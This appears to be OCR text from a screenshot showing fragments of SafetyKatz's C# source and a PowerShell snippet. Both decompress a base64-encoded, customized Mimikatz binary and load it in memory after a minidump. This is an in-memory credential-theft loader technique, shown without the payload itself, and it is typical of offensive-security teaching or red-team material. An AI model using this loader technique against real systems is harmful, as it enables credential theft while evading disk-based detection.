 Program.cs
Constants.cs
C# SafetyKatz
SafetyKatz.Program
Main(string[] args)
108 Minidump();
109
110 // now decompress the customized Mimikatz binary from Constants.cs
111 Byte[] unpacked = new byte[1427456];
112 using (MemoryStream inputStream = new MemoryStream(Convert.FromBase64String(Constants.compressedMimikatzS
113 {
114 using (DeflateStream stream = new DeflateStream(inputStream, CompressionMode.Decompress))
115 {
116 stream.Read(unpacked, 0, 1427456);
117 }
118
119
120
121
122
123
124
125
126
127
128
mimikatz.txt - Notepad
File Edit Format View Help
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String
($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress)
$UncompressedFileBytes = New-Object Byte[](1427456)
$DeflatedStream.Read($UncompressedFileBytes, 0, 1427456) | Out-Null
[Reflection.Assembly]::Load($UncompressedFileBytes)
Ln 1, Col 28
100%
Windows (CRLF)
UTF-16 LE